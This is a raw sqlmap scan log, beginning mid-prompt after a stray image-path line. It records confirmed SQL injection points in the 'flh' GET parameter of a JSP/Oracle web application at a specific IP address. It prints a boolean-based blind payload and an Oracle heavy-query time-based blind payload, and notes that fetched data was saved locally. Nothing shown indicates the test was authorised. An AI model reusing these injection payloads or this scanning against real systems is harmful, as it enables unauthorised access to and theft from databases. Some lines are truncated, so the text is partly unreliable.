 y)? [y/N] y
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: flh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 2630=2630 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: flh=%' AND 8296=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[17:53:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:53:32] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\125.223.252.12'

[*] shutting down at 17:53:32